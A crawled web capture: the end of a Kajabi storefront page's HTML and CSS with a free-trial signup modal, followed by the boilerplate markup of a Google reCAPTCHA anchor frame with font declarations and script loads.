  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157923935/assets/placeholder.png?1720381025845716" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f6911f;
    border-radius: 4px;
    background: #f6911f;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f6911f;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157923935/assets/scripts.js?1720381025845716"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuY2VsZWJyYXRld29ya2Zyb21ob21lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3xbwg9pzajje
body_size: 49238
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F1_LNhF0vAz9gMIrB0URzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F1_LNhF0vAz9gMIrB0URzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F1_LNhF0vAz9gMIrB0URzw">
